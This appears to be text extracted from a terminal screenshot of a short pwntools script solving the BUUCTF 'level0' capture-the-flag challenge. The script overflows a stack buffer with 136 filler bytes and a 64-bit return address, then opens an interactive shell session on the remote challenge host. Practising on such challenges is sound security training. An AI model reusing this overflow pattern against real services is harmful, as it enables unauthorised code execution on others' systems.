 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
from pwn import *
#p=process('./level0')
p=remote('node5.buuoj.cn',25822)
address=0x40059A
payload=b'a'*136+p64(address)
p.sendline(payload)
p.interactive()
~
~
~
~
~
~
~
~